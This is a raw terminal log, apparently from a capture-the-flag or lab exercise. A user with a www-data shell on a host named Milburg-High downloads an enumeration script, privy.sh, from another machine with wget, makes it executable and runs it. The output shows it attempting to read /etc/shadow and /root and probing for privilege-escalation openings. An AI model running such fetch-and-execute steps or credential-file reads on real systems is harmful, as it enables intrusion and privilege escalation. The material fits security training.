 www-data@Milburg-High:/tmp$ wget http://192.168.110.67:8000/privy.sh
wget http://192.168.110.67:8000/privy.sh
--2024-07-28 04:26:43--  http://192.168.110.67:8000/privy.sh
Connecting to 192.168.110.67:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 6595 (6.4K) [text/x-sh]
Saving to: 'privy.sh'
privy.sh            100%[===================>]   6.44K  --.-KB/s    in 0s
2024-07-28 04:26:43 (362 MB/s) - 'privy.sh' saved [6595/6595]
www-data@Milburg-High:/tmp$ ls
ls
privy.sh
www-data@Milburg-High:/tmp$ chmod +x privy.sh
chmod +x privy.sh
www-data@Milburg-High:/tmp$ ./privy.sh
./privy.sh
[+] Getting System Info
===========================================================
[+] Getting User/Group Info
===========================================================
cat: /etc/shadow: Permission denied
ls: cannot open directory '/root': Permission denied
[+] Looking For Services Running as Root
===========================================================
[+] Looking For SUID/GUID Files and World Writable Files
===========================================================
[+] Looking For Cron Jobs
===========================================================
[+] Looking For PATH Info
===========================================================
[+] Checking For Network Info
===========================================================
./privy.sh: line 141: ifconfig: command not found
./privy.sh: line 153: netstat: command not found
./privy.sh: line 157: route: command not found
[+] Looking For MySQL Info
===========================================================
./privy.sh: line 173: mysql: command not found
.
.
.
[+] DONE!